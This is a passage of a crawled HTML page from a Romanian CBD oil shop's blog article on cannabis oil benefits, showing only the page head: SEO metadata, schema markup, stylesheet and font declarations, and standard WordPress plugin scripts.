

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/
body_size: 31462
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ulei-cbd.ro/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v25.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte - Ulei-CBD.ro</title>
	<meta name="description" content="Uleiul de canabis, cunoscut și sub denumirea de ulei CBD, a câștigat popularitate datorită numeroaselor sale beneficii pentru sănătate." />
	<link rel="canonical" href="https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte" />
	<meta property="og:description" content="Uleiul de canabis, cunoscut și sub denumirea de ulei CBD, a câștigat popularitate datorită numeroaselor sale beneficii pentru sănătate." />
	<meta property="og:url" content="https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/" />
	<meta property="og:site_name" content="Ulei-CBD.ro" />
	<meta property="article:publisher" content="https://www.facebook.com/uleicbd" />
	<meta property="article:published_time" content="2024-05-28T11:05:57+00:00" />
	<meta property="article:modified_time" content="2025-06-04T12:11:14+00:00" />
	<meta property="og:image" content="https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ulei CBD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Ulei CBD" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="5 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#article","isPartOf":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/"},"author":{"name":"Ulei CBD","@id":"https://ulei-cbd.ro/#/schema/person/76a8d80c1393fe3453fe5e463fe64e27"},"headline":"Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte","datePublished":"2024-05-28T11:05:57+00:00","dateModified":"2025-06-04T12:11:14+00:00","mainEntityOfPage":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/"},"wordCount":826,"commentCount":0,"publisher":{"@id":"https://ulei-cbd.ro/#organization"},"image":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#primaryimage"},"thumbnailUrl":"https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg","articleSection":["Beneficii preventive ulei CBD"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#respond"]}]},{"@type":"WebPage","@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/","url":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/","name":"Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte - Ulei-CBD.ro","isPartOf":{"@id":"https://ulei-cbd.ro/#website"},"primaryImageOfPage":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#primaryimage"},"image":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#primaryimage"},"thumbnailUrl":"https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg","datePublished":"2024-05-28T11:05:57+00:00","dateModified":"2025-06-04T12:11:14+00:00","description":"Uleiul de canabis, cunoscut și sub denumirea de ulei CBD, a câștigat popularitate datorită numeroaselor sale beneficii pentru sănătate.","breadcrumb":{"@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#primaryimage","url":"https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg","contentUrl":"https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg","width":1080,"height":1080,"caption":"ulei de canabis beneficii"},{"@type":"BreadcrumbList","@id":"https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://ulei-cbd.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://ulei-cbd.ro/blog/"},{"@type":"ListItem","position":3,"name":"Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte"}]},{"@type":"WebSite","@id":"https://ulei-cbd.ro/#website","url":"https://ulei-cbd.ro/","name":"Ulei-CBD.ro","description":"Ulei de Canabis CBD Premium Romania","publisher":{"@id":"https://ulei-cbd.ro/#organization"},"alternateName":"Ulei CBD Premium în Romania","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ulei-cbd.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://ulei-cbd.ro/#organization","name":"Ulei-CBD.ro","url":"https://ulei-cbd.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://ulei-cbd.ro/#/schema/logo/image/","url":"https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro.png","contentUrl":"https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro.png","width":1992,"height":452,"caption":"Ulei-CBD.ro"},"image":{"@id":"https://ulei-cbd.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uleicbd"]},{"@type":"Person","@id":"https://ulei-cbd.ro/#/schema/person/76a8d80c1393fe3453fe5e463fe64e27","name":"Ulei CBD","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://ulei-cbd.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b43ecf21dd8f787ec1218e79fe61a4b5d479b71ff79ed3b193119147edf548c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b43ecf21dd8f787ec1218e79fe61a4b5d479b71ff79ed3b193119147edf548c0?s=96&d=mm&r=g","caption":"Ulei CBD"},"sameAs":["https://ulei-cbd.ro"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ulei-CBD.ro &raquo; Flux" href="https://ulei-cbd.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulei-CBD.ro &raquo; Flux comentarii" href="https://ulei-cbd.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ulei-CBD.ro &raquo; Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte" href="https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ulei-cbd.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fulei-cbd.ro%2Fblog%2Ftotul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ulei-cbd.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fulei-cbd.ro%2Fblog%2Ftotul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartarget-css' href='https://ulei-cbd.ro/wp-content/plugins/smartarget-contact-us/public/css/smartarget-public.css?ver=1.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://ulei-cbd.ro/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.37' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://ulei-cbd.ro/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://ulei-cbd.ro/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://ulei-cbd.ro/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-layout-wrapper-boxed-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<style id="xts-google-fonts-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="smartarget-js-before">
/* <![CDATA[ */
var smartarget_params = {"smartarget_integration_hash":"2b672c3a03284c94ce1cfe454a68a7f980da5acf"}
//# sourceURL=smartarget-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/smartarget-contact-us/public/js/smartarget-public.js?ver=1.2.21123" id="smartarget-js"></script>
<script type="text/javascript" id="smartbill-woocommerce-js-extra">
/* <![CDATA[ */
var smartbill_billing = {"billing":"","loc_checks":""};
//# sourceURL=smartbill-woocommerce-js-extra
/* ]]> */
</script>
